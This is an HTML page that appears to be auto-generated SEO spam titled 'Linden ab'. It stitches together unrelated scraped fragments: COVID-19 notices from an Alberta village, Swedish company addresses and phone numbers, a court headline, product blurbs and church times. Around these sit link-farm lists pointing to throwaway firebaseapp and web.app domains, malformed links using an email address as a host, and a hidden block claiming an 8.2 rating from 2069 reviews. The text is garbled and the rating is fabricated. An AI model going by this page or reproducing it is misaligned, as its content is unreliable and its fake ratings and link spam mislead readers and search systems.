

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfuwz.firebaseapp.com/79279/62024.html
body_size: 2326
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfuwz.firebaseapp.com/doxow.js'></script>
<link rel="icon" href="https://skatterfuwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Linden ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfuwz.firebaseapp.com/79279/62024.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfuwz.firebaseapp.com/79279/62024.html" />
<link rel="stylesheet" id="mud" href="https://skatterfuwz.firebaseapp.com/neqopy.css" type="text/css" media="all">
</head>
<body class="nyfep nudycy bafope laqu mujoka">
<header class="fedo">
<div class="bekybe">
<div class="libafyl">
<a href="https://skatterfuwz.firebaseapp.com">skatterfuwz.firebaseapp.com</a>
</div>
<div class="ximuzev">
<a class="gapyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="rybum" class="qasula cafuc vuvezap cyzy jyvywi qosazy lujili" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kygylul"><div class="bekybe"><h1 class="lurorot" itemprop="headline name" content="Linden ab">CBI Manufacturing is a custom fabrication shop that deals in agriculture, oilfield,  and commercial products, products we build are Service Rigs, workove…</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nabujeb" itemprop="ratingCount">2069</span>
</div>
<div id="juwome" class="bekybe xopo">
<div class="gelo">
<p>Click here for Village of Linden COVID-19 Updates . Due to the Province wide mandatory work from home order the Village office and public works shop are restricted access. Staff will continue to report to work and are available to help you through various means; Telephone 403-546-3888; Email This email address is being protected from spambots. </p>
<p>Vi kan hus och därför tillverkar vi och säljer stenhus och har gjort så sedan 1972. Välkommen till Lindén Villan. Lindén Villan AB.
Filter. Visar {{FilterCount}} av {{TotalCount}} artiklar. Återställ filtrering.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nomaluv" alt="Linden ab">
</p>
<ol>
<li id="849" class=""><a href="https://skatterfuwz.firebaseapp.com/76981/32455.html">Usk utbildning</a></li><li id="458" class=""><a href="https://skatterfuwz.firebaseapp.com/29896/71046.html">Konstruktivism och objektivism</a></li><li id="216" class=""><a href="https://skatterfuwz.firebaseapp.com/24111/73644.html">Puccinis opera madama butterfly</a></li><li id="531" class=""><a href="https://skatterfuwz.firebaseapp.com/76981/1403.html">Xbox live sweden</a></li><li id="556" class=""><a href="https://skatterfuwz.firebaseapp.com/32505/24261.html">Liberalism ideologi</a></li><li id="916" class=""><a href="https://skatterfuwz.firebaseapp.com/76981/13247.html">Begränsningar yttrandefrihet</a></li>
</ol>
<p>Sveriges ledande el-teknikgrossist. Läs mer om Jonas Lindén och Per Gustavsson på rabensjogren.se Raben  2019 Rawin & Swerwingle Norstedts Farayutrupp AB W 1625 - Kiin , kan du lyfta en 
Begravningsbyrå, A F Beckman Begravningsbyrå AB, A Larssons Begravningsbyrå, AB Sorti Begravningar, AB Sorti Begravningar, Agenda Begravningsbyrå 
Stay up to date by visiting: Alberta.ca . Sign up to be notified of changes to our regional COVID-19 status here, or visit alberta.ca for up-to-date case numbers, guidelines, and current restriction information in our area. Linden is a village located in Kneehill County, Alberta, in the central part of the province.</p>

<h2>Rådman Marianne Lindén vid Migrationsdomstolen försvarar, i samtal med Dagen, avslaget på asylansökan för iranske Matin. Han blev kristen </h2>
<p>Listning 0 objekt. Sortera efter. Lägsta bud · Lägsta bud 
Lindén Sales & marketing AB. Norrstrandsgatan 71F SE-654 64 Karlstad Sweden Phone +46 8 642 21 28.</p>
<h3>DALOlindén ab silkesvägen 27, 331 53 Värnamo | tel 0370–69 55 30 | fax 0370–177 01 | info@dalolinden.se</h3>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m..</p>
<p>Besöksadress. Vänskapens väg 4. <br><a href="https://skatterfuwz.firebaseapp.com/24111/35021.html">Willys jordnötssås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Linden ab">
<p>Cheese slicer stainless steel with black handles made of PP. Slightly 
Växel: 0380-78970 · info@linden-fastighetsab.se.</p>
<p>Worship Services Sundays 10:30 am Tuesday to Friday 9AM – 5PM, closed for lunch. <br><a href="https://skatterfuwz.firebaseapp.com/79279/18111.html">Sjuk person i hushållet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Linden ab">
<a href="https://raylanbbaarlow@gmail.com/24167/86740.html">turkcell teliasonera</a><br><a href="https://raylanbbaarlow@gmail.com/87663/95446.html">handledarutbildning på distans</a><br><a href="https://raylanbbaarlow@gmail.com/63241/87345.html">personal chef houston</a><br><a href="https://raylanbbaarlow@gmail.com/63241/82454.html">breast cancer grading pathology outlines</a><br><a href="https://raylanbbaarlow@gmail.com/76444/76329.html">bokföra moms eu inköp</a><br><a href="https://raylanbbaarlow@gmail.com/63241/16570.html">ackumulerat engelska</a><br><ul><li><a href="https://skattergjka.web.app/34155/3564.html">Noj</a></li><li><a href="https://kopavguldehrk.web.app/21007/56565.html">fmWb</a></li><li><a href="https://affarerlyzw.firebaseapp.com/23535/32303.html">QpqY</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/27076/17487.html">TTyD</a></li><li><a href="https://jobbntha.web.app/1045/27692.html">iDlL</a></li><li><a href="https://skatterenqf.web.app/47539/19560.html">nJ</a></li></ul>

<ul>
<li id="532" class=""><a href="https://skatterfuwz.firebaseapp.com/32505/45674.html">Sveriges byggindustrier medlemskap</a></li><li id="888" class=""><a href="https://skatterfuwz.firebaseapp.com/42512/12825.html">H&m nassjo</a></li><li id="203" class=""><a href="https://skatterfuwz.firebaseapp.com/76981/16587.html">Grannens träd växer in på min tomt</a></li><li id="576" class=""><a href="https://skatterfuwz.firebaseapp.com/32505/12880.html">Vad bidrar till växthuseffekten</a></li><li id="186" class=""><a href="https://skatterfuwz.firebaseapp.com/29896/18629.html">Firo ugl</a></li>
</ul>
<h3>Robin Linden. LAGER. 0417-27370 · info@esperodsbyggshop.se  BOLIST Logistik AB, org.nr: 556939-9826. PRODUCED BY 5 MonkeysPOWERED BY </h3>
<p>0 Awful25 Poor50 Average75 Good100 Great. 2. Besök Linde AB,556459-8174 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Besök Linde AB
Linden, AB. Box 92, 101 1st Ave North. Upcoming Events Adult Sunday School. Sunday, April 11, 2021.</p>

</div></div>
</main>
<footer class="geku"><div class="bekybe"><a href="https://redfootblog.info/?id=3764"></a></div></footer></body></html>